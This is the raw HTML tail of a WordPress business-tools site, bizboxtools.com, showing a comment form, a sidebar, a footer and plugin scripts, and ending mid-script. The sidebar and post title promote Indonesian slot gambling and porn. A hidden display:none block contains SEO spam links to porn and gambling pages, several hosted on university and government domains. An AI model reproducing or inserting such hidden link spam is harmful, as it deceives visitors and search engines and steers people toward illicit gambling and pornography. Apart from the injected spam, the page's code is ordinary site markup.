<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='3452' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1769493771" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a0e4e0ef68"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3452,"title":"Pornhub%20uber%2C%20free%20spins%20first%20deposit%20bonus%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"a697ae1c97","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
